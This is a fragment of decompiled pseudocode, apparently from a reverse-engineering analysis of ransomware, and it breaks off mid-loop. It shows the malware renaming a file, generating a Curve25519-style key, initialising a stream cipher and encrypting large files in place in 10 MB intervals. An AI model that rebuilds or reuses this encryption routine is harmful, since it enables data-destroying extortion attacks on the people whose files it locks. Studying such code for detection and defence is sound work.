 result = MoveFileExW(lpFileName, lpString1, MOVEFILE_REPLACE_EXISTING | MOVEFILE_WRITE_THROUGH);
if ( result )
{
FileW = CreateFileW(lpString1, GENERIC_WRITE | 0x80000000, 0, 0, OPEN_EXISTING, FILE_FLAG_SEQUENTIAL_SCAN, 0);
result = HeapFree_wrp(lpString1);
if ( FileW != -1 )
{
GetFileSizeEx(FileW, &FileSize);
lpBuffer = AllocateMemoryWithZeroFill(0x100000);
if ( !lpBuffer )
return CloseHandle(FileW);
CryptGenRandom(hCryptProv, 0x20u, src);
src[0] &= 0xF8u;
v77 = v77 & 0x3F | 0x40;
DerivePublicKeyFromPrivate(Buffer, src, &p_n9);
DerivePublicKeyFromPrivate(Buffer_1, src, ::p_n9);
SHA512ComputeHash(Buffer_1, 0x20u, a3);
StreamCipherInitialize(a2, a3, 0x100u, 256);
StreamCipherExpandKey(a2, v79);
v81 = CalculateCRC32(a3, 64);
FillMemoryWithByte(a1, 0, 0x40u);
FillMemoryWithByte(a3, 0, 0x40u);
FillMemoryWithByte(Buffer_1, 0, 0x40u);
v67 = 0;
liDistanceToMove.LowPart = 0;
::SetFilePointerEx(FileW, 0LL, 0, FILE_BEGIN);
if ( arg8 )
{
if ( FileSize.HighPart >= 0 )
{
if ( FileSize.QuadPart > 20971520 )
{
HighPart_3 = (FileSize.QuadPart / 10485760) >> 32;
HighPart = FileSize.QuadPart / 10485760;
HighPart_6 = HighPart_3;
HighPart_1 = HighPart;
if ( FileSize.QuadPart % 10485760 )
{
HighPart_1 = HighPart + 1;
HighPart_6 = (__PAIR64__(HighPart_3, HighPart) + 1) >> 32;
HighPart_3 = HighPart_6;
++HighPart;
}
liDistanceToMove.LowPart = 0;
v70 = 0;
if ( HighPart_6 >= 0 && (HighPart_6 > 0 || HighPart_1) )
{
liDistanceToMove_1.QuadPart = 0LL;
do
{
::SetFilePointerEx(FileW, liDistanceToMove_1, 0, FILE_BEGIN);
n4096 = 4096;
if ( liDistanceToMove_1.QuadPart + 4096 > FileSize.QuadPart )
n4096 = FileSize.LowPart - liDistanceToMove_1.LowPart;
ReadFile(FileW, lpBuffer, n4096, &NumberOfBytesRead, 0);
StreamCipherEncryptData(0, a2, lpBuffer, lpBuffer, NumberOfBytesRead);
::SetFilePointerEx(FileW, liDistanceToMove_1, 0, FILE_BEGIN);
WriteFile(FileW, lpBuffer, NumberOfBytesRead, &NumberOfBytesWritten, 0);
AtomicAddInt64(&qword_436EC8, NumberOfBytesRead, 5);
v38 = liDistanceToMove.LowPart++;
v39 = __PAIR64__(v70, v38) + 1;